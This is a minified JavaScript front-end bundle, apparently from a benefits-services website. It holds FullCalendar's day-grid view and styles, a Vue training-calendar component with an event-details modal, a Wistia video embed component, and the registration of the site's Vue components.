u=i?{right:0,left:s.lefts[l.lastCol]-s.lefts[l.firstCol]}:{left:0,right:s.rights[l.firstCol]-s.rights[l.lastCol]};o.push(Me("div",{key:F3(l.eventRange),className:"fc-daygrid-bg-harness",style:u},r==="bg-event"?Me(kV,Object.assign({seg:l},_u(l,a))):OV(r)))}return Me(Bn,{},...o)}updateSizing(n){let{props:r,state:i,frameElRefs:a}=this;if(!r.forPrint&&r.clientWidth!==null){if(n){let u=r.cells.map(d=>a.currentMap[d.key]);if(u.length){let d=this.rootElRef.current,f=new yd(d,u,!0,!1);(!i.framePositions||!i.framePositions.similarTo(f))&&this.setState({framePositions:new yd(d,u,!0,!1)})}}const s=this.state.segHeights,o=this.querySegHeights(),l=r.dayMaxEvents===!0||r.dayMaxEventRows===!0;this.safeSetState({segHeights:Object.assign(Object.assign({},s),o),maxContentHeight:l?this.computeMaxContentHeight():null})}}querySegHeights(){let n=this.segHarnessRefs.currentMap,r={};for(let i in n){let a=Math.round(n[i].getBoundingClientRect().height);r[i]=Math.max(r[i]||0,a)}return r}computeMaxContentHeight(){let n=this.props.cells[0].key,r=this.cellElRefs.currentMap[n],i=this.fgElRefs.currentMap[n];return r.getBoundingClientRect().bottom-i.getBoundingClientRect().top}getCellEls(){let n=this.cellElRefs.currentMap;return this.props.cells.map(r=>n[r.key])}}bA.addStateEquality({segHeights:Bi});function T4(t,n){if(!t.length)return[];let r=S4(n);return t.map(i=>({seg:i,isVisible:!0,isAbsolute:!0,absoluteTop:r[i.eventRange.instance.instanceId],marginTop:0}))}function S4(t){let n={};for(let r of t)for(let i of r)n[i.seg.eventRange.instance.instanceId]=i.absoluteTop;return n}class D4 extends Ao{constructor(){super(...arguments),this.splitBusinessHourSegs=tn(Df),this.splitBgEventSegs=tn(x4),this.splitFgEventSegs=tn(Df),this.splitDateSelectionSegs=tn(Df),this.splitEventDrag=tn(g0),this.splitEventResize=tn(g0),this.rowRefs=new Ks}render(){let{props:n,context:r}=this,i=n.cells.length,a=this.splitBusinessHourSegs(n.businessHourSegs,i),s=this.splitBgEventSegs(n.bgEventSegs,i),o=this.splitFgEventSegs(n.fgEventSegs,i),l=this.splitDateSelectionSegs(n.dateSelectionSegs,i),u=this.splitEventDrag(n.eventDrag,i),d=this.splitEventResize(n.eventResize,i),f=i>=7&&n.clientWidth?n.clientWidth/r.options.aspectRatio/6:null;return Me(Jd,{unit:"day"},(m,y)=>Me(Bn,null,n.cells.map((g,b)=>Me(bA,{ref:this.rowRefs.createRef(b),key:g.length?g[0].date.toISOString():b,showDayNumbers:i>1,showWeekNumbers:n.showWeekNumbers,todayRange:y,dateProfile:n.dateProfile,cells:g,renderIntro:n.renderRowIntro,businessHourSegs:a[b],eventSelection:n.eventSelection,bgEventSegs:s[b],fgEventSegs:o[b],dateSelectionSegs:l[b],eventDrag:u[b],eventResize:d[b],dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,clientWidth:n.clientWidth,clientHeight:n.clientHeight,cellMinHeight:f,forPrint:n.forPrint}))))}componentDidMount(){this.registerInteractiveComponent()}componentDidUpdate(){this.registerInteractiveComponent()}registerInteractiveComponent(){if(!this.rootEl){const n=this.rowRefs.currentMap[0].getCellEls()[0],r=n?n.closest(".fc-daygrid-body"):null;r&&(this.rootEl=r,this.context.registerInteractiveComponent(this,{el:r,isHitComboAllowed:this.props.isHitComboAllowed}))}}componentWillUnmount(){this.rootEl&&(this.context.unregisterInteractiveComponent(this),this.rootEl=null)}prepareHits(){this.rowPositions=new yd(this.rootEl,this.rowRefs.collect().map(n=>n.getCellEls()[0]),!1,!0),this.colPositions=new yd(this.rootEl,this.rowRefs.currentMap[0].getCellEls(),!0,!1)}queryHit(n,r){let{colPositions:i,rowPositions:a}=this,s=i.leftToIndex(n),o=a.topToIndex(r);if(o!=null&&s!=null){let l=this.props.cells[o][s];return{dateProfile:this.props.dateProfile,dateSpan:Object.assign({range:this.getCellRange(o,s),allDay:!0},l.extraDateSpan),dayEl:this.getCellEl(o,s),rect:{left:i.lefts[s],right:i.rights[s],top:a.tops[o],bottom:a.bottoms[o]},layer:0}}return null}getCellEl(n,r){return this.rowRefs.currentMap[n].getCellEls()[r]}getCellRange(n,r){let i=this.props.cells[n][r].date,a=cr(i,1);return{start:i,end:a}}}function x4(t,n){return Df(t.filter(k4),n)}function k4(t){return t.eventRange.def.allDay}class M4 extends Ao{constructor(){super(...arguments),this.elRef=Ba(),this.needsScrollReset=!1}render(){let{props:n}=this,{dayMaxEventRows:r,dayMaxEvents:i,expandRows:a}=n,s=i===!0||r===!0;s&&!a&&(s=!1,r=null,i=null);let o=["fc-daygrid-body",s?"fc-daygrid-body-balanced":"fc-daygrid-body-unbalanced",a?"":"fc-daygrid-body-natural"];return Me("div",{ref:this.elRef,className:o.join(" "),style:{width:n.clientWidth,minWidth:n.tableMinWidth}},Me("table",{role:"presentation",className:"fc-scrollgrid-sync-table",style:{width:n.clientWidth,minWidth:n.tableMinWidth,height:a?n.clientHeight:""}},n.colGroupNode,Me("tbody",{role:"presentation"},Me(D4,{dateProfile:n.dateProfile,cells:n.cells,renderRowIntro:n.renderRowIntro,showWeekNumbers:n.showWeekNumbers,clientWidth:n.clientWidth,clientHeight:n.clientHeight,businessHourSegs:n.businessHourSegs,bgEventSegs:n.bgEventSegs,fgEventSegs:n.fgEventSegs,dateSelectionSegs:n.dateSelectionSegs,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,dayMaxEvents:i,dayMaxEventRows:r,forPrint:n.forPrint,isHitComboAllowed:n.isHitComboAllowed}))))}componentDidMount(){this.requestScrollReset()}componentDidUpdate(n){n.dateProfile!==this.props.dateProfile?this.requestScrollReset():this.flushScrollReset()}requestScrollReset(){this.needsScrollReset=!0,this.flushScrollReset()}flushScrollReset(){if(this.needsScrollReset&&this.props.clientWidth){const n=O4(this.elRef.current,this.props.dateProfile);if(n){const r=n.closest(".fc-daygrid-body"),i=r.closest(".fc-scroller"),a=n.getBoundingClientRect().top-r.getBoundingClientRect().top;i.scrollTop=a?a+1:0}this.needsScrollReset=!1}}}function O4(t,n){let r;return n.currentRangeUnit.match(/year|month/)&&(r=t.querySelector(`[data-date="${hj(n.currentDate)}-01"]`)),r||(r=t.querySelector(`[data-date="${Wg(n.currentDate)}"]`)),r}class R4 extends dV{constructor(){super(...arguments),this.forceDayIfListItem=!0}sliceRange(n,r){return r.sliceRange(n)}}class P4 extends Ao{constructor(){super(...arguments),this.slicer=new R4,this.tableRef=Ba()}render(){let{props:n,context:r}=this;return Me(M4,Object.assign({ref:this.tableRef},this.slicer.sliceProps(n,n.dateProfile,n.nextDayThreshold,r,n.dayTableModel),{dateProfile:n.dateProfile,cells:n.dayTableModel.cells,colGroupNode:n.colGroupNode,tableMinWidth:n.tableMinWidth,renderRowIntro:n.renderRowIntro,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.showWeekNumbers,expandRows:n.expandRows,headerAlignElRef:n.headerAlignElRef,clientWidth:n.clientWidth,clientHeight:n.clientHeight,forPrint:n.forPrint}))}}class N4 extends h4{constructor(){super(...arguments),this.buildDayTableModel=tn(I4),this.headerRef=Ba(),this.tableRef=Ba()}render(){let{options:n,dateProfileGenerator:r}=this.context,{props:i}=this,a=this.buildDayTableModel(i.dateProfile,r),s=n.dayHeaders&&Me(lV,{ref:this.headerRef,dateProfile:i.dateProfile,dates:a.headerDates,datesRepDistinctDays:a.rowCnt===1}),o=l=>Me(P4,{ref:this.tableRef,dateProfile:i.dateProfile,dayTableModel:a,businessHours:i.businessHours,dateSelection:i.dateSelection,eventStore:i.eventStore,eventUiBases:i.eventUiBases,eventSelection:i.eventSelection,eventDrag:i.eventDrag,eventResize:i.eventResize,nextDayThreshold:n.nextDayThreshold,colGroupNode:l.tableColGroupNode,tableMinWidth:l.tableMinWidth,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.weekNumbers,expandRows:!i.isHeightAuto,headerAlignElRef:this.headerElRef,clientWidth:l.clientWidth,clientHeight:l.clientHeight,forPrint:i.forPrint});return n.dayMinWidth?this.renderHScrollLayout(s,o,a.colCnt,n.dayMinWidth):this.renderSimpleLayout(s,o)}}function I4(t,n){let r=new cV(t.renderRange,n);return new fV(r,/year|month|week/.test(t.currentRangeUnit))}class F4 extends R1{buildRenderRange(n,r,i){let a=super.buildRenderRange(n,r,i),{props:s}=this;return L4({currentRange:a,snapToWeek:/^(year|month)$/.test(r),fixedWeekCount:s.fixedWeekCount,dateEnv:s.dateEnv})}}function L4(t){let{dateEnv:n,currentRange:r}=t,{start:i,end:a}=r,s;if(t.snapToWeek&&(i=n.startOfWeek(i),s=n.startOfWeek(a),s.valueOf()!==a.valueOf()&&(a=$b(s,1))),t.fixedWeekCount){let o=n.startOfWeek(n.startOfMonth(cr(r.end,-1))),l=Math.ceil(tj(o,a));a=$b(a,6-l)}return{start:i,end:a}}var H4=':root{--fc-daygrid-event-dot-width:8px}.fc-daygrid-day-events:after,.fc-daygrid-day-events:before,.fc-daygrid-day-frame:after,.fc-daygrid-day-frame:before,.fc-daygrid-event-harness:after,.fc-daygrid-event-harness:before{clear:both;content:"";display:table}.fc .fc-daygrid-body{position:relative;z-index:1}.fc .fc-daygrid-day.fc-day-today{background-color:var(--fc-today-bg-color)}.fc .fc-daygrid-day-frame{min-height:100%;position:relative}.fc .fc-daygrid-day-top{display:flex;flex-direction:row-reverse}.fc .fc-day-other .fc-daygrid-day-top{opacity:.3}.fc .fc-daygrid-day-number{padding:4px;position:relative;z-index:4}.fc .fc-daygrid-month-start{font-size:1.1em;font-weight:700}.fc .fc-daygrid-day-events{margin-top:1px}.fc .fc-daygrid-body-balanced .fc-daygrid-day-events{left:0;position:absolute;right:0}.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events{min-height:2em;position:relative}.fc .fc-daygrid-body-natural .fc-daygrid-day-events{margin-bottom:1em}.fc .fc-daygrid-event-harness{position:relative}.fc .fc-daygrid-event-harness-abs{left:0;position:absolute;right:0;top:0}.fc .fc-daygrid-bg-harness{bottom:0;position:absolute;top:0}.fc .fc-daygrid-day-bg .fc-non-business{z-index:1}.fc .fc-daygrid-day-bg .fc-bg-event{z-index:2}.fc .fc-daygrid-day-bg .fc-highlight{z-index:3}.fc .fc-daygrid-event{margin-top:1px;z-index:6}.fc .fc-daygrid-event.fc-event-mirror{z-index:7}.fc .fc-daygrid-day-bottom{font-size:.85em;margin:0 2px}.fc .fc-daygrid-day-bottom:after,.fc .fc-daygrid-day-bottom:before{clear:both;content:"";display:table}.fc .fc-daygrid-more-link{border-radius:3px;cursor:pointer;line-height:1;margin-top:1px;max-width:100%;overflow:hidden;padding:2px;position:relative;white-space:nowrap;z-index:4}.fc .fc-daygrid-more-link:hover{background-color:rgba(0,0,0,.1)}.fc .fc-daygrid-week-number{background-color:var(--fc-neutral-bg-color);color:var(--fc-neutral-text-color);min-width:1.5em;padding:2px;position:absolute;text-align:center;top:0;z-index:5}.fc .fc-more-popover .fc-popover-body{min-width:220px;padding:10px}.fc-direction-ltr .fc-daygrid-event.fc-event-start,.fc-direction-rtl .fc-daygrid-event.fc-event-end{margin-left:2px}.fc-direction-ltr .fc-daygrid-event.fc-event-end,.fc-direction-rtl .fc-daygrid-event.fc-event-start{margin-right:2px}.fc-direction-ltr .fc-daygrid-more-link{float:left}.fc-direction-ltr .fc-daygrid-week-number{border-radius:0 0 3px 0;left:0}.fc-direction-rtl .fc-daygrid-more-link{float:right}.fc-direction-rtl .fc-daygrid-week-number{border-radius:0 0 0 3px;right:0}.fc-liquid-hack .fc-daygrid-day-frame{position:static}.fc-daygrid-event{border-radius:3px;font-size:var(--fc-small-font-size);position:relative;white-space:nowrap}.fc-daygrid-block-event .fc-event-time{font-weight:700}.fc-daygrid-block-event .fc-event-time,.fc-daygrid-block-event .fc-event-title{padding:1px}.fc-daygrid-dot-event{align-items:center;display:flex;padding:2px 0}.fc-daygrid-dot-event .fc-event-title{flex-grow:1;flex-shrink:1;font-weight:700;min-width:0;overflow:hidden}.fc-daygrid-dot-event.fc-event-mirror,.fc-daygrid-dot-event:hover{background:rgba(0,0,0,.1)}.fc-daygrid-dot-event.fc-event-selected:before{bottom:-10px;top:-10px}.fc-daygrid-event-dot{border:calc(var(--fc-daygrid-event-dot-width)/2) solid var(--fc-event-border-color);border-radius:calc(var(--fc-daygrid-event-dot-width)/2);box-sizing:content-box;height:0;margin:0 4px;width:0}.fc-direction-ltr .fc-daygrid-event .fc-event-time{margin-right:3px}.fc-direction-rtl .fc-daygrid-event .fc-event-time{margin-left:3px}';g1(H4);var B4=To({name:"@fullcalendar/daygrid",initialView:"dayGridMonth",views:{dayGrid:{component:N4,dateProfileGeneratorClass:F4},dayGridDay:{type:"dayGrid",duration:{days:1}},dayGridWeek:{type:"dayGrid",duration:{weeks:1}},dayGridMonth:{type:"dayGrid",duration:{months:1},fixedWeekCount:!0},dayGridYear:{type:"dayGrid",duration:{years:1}}}});const $4={id:"calendar",class:"training-calendar-component"},j4={key:0,class:"modal-content"},V4=["innerHTML"],U4=["innerHTML"],W4=["href"],Y4={__name:"TrainingCalendar",props:{events:{type:Array,default:()=>[]}},setup(t){const r=oo(t,"events"),i=Ue(!1),a=Ue(null),s=l=>{i.value=!0,a.value=l.event};r.value.forEach(l=>{var u,d;l.title=(u=l.default)==null?void 0:u.title,l.backgroundColor=(d=l.default)==null?void 0:d.background_color});const o={plugins:[B4],initialView:"dayGridMonth",headerToolbar:{left:"dayGridMonth,dayGridWeek,today",center:"title",right:"prev,next"},eventTimeFormat:{hour:"numeric",minute:"2-digit",meridiem:"short"},events:r.value,eventDisplay:"block",weekends:!1,eventClick:s};return(l,u)=>(be(),Ie("div",$4,[u[4]||(u[4]=L("h1",null,"Training Calendar",-1)),u[5]||(u[5]=L("p",{class:"mb-3"},[L("strong",null,"*All times are Eastern Time Zone")],-1)),Ht(Q(o4),{options:o}),i.value?(be(),Ie("div",{key:0,class:"modal-canvas",onClick:u[0]||(u[0]=d=>i.value=!1)})):Ye("",!0),Ht(ja,{name:"slide-right"},{default:Rt(()=>{var d,f,m,y,g,b;return[i.value?(be(),Ie("div",j4,[L("button",{class:"toggle",onClick:u[1]||(u[1]=C=>i.value=!1)},[...u[2]||(u[2]=[L("span",{class:"huge"},"×",-1)])]),L("h3",{innerHTML:(m=(f=(d=a.value)==null?void 0:d.extendedProps)==null?void 0:f.default)==null?void 0:m.title},null,8,V4),L("p",{innerHTML:(b=(g=(y=a.value)==null?void 0:y.extendedProps)==null?void 0:g.default)==null?void 0:b.description},null,8,U4),u[3]||(u[3]=L("hr",null,null,-1)),L("p",null,[L("a",{class:"btn btn-pink",href:a.value.extendedProps.link},"Register",8,W4)])])):Ye("",!0)]}),_:1})]))}},q4={mounted(){let t=jQuery(`<script src="https://fast.wistia.com/embed/medias/${this.video}.jsonp" async><\/script>`),n=jQuery('<script src="https://fast.wistia.com/assets/external/E-v1.js" async><\/script>');jQuery(this.$el).append(t),jQuery('script[src="https://fast.wistia.com/assets/external/E-v1.js"]').length||jQuery(this.$el).append(n)},props:{video:{type:String,default:""},caption:{type:String,default:""}}},z4={class:"wistia-video-component wistia-popover[height=690,playerColor=7b796a,width=920]"};function G4(t,n,r,i,a,s){return be(),Ie("span",z4,[L("span",{class:xt(`wistia_embed wistia_async_${r.video} popover=true popoverAnimateThumbnail=true`),style:{display:"inline-block",height:"84px",position:"relative",width:"150px"}}," ",2),$r(" "+Hn(r.caption),1)])}const Q4=da(q4,[["render",G4]]);window.Vue=Gf();Vue.use(jP);Vue.component("brightcove-video",XP);Vue.component("color-picker",uN);Vue.component("datetimepicker",E2);Vue.component("flatpickr",P2);Vue.component("fsa-employer-calculator",vH);Vue.component("fsa-participants-calculator",CB);Vue.component("hubspot-form",SB);Vue.component("nondiscrimination-calculator",jB);Vue.component("recaptcha",YB);Vue.component("tabber",KB);Vue.component("tabber-section",ZB);Vue.component("tabber-tab",JB);Vue.component("tiny-mce",i$);Vue.component("toggle-panel",u$);Vue.component("training-calendar",Y4);Vue.component("wistia-video",Q4);Vue.mount("#app");
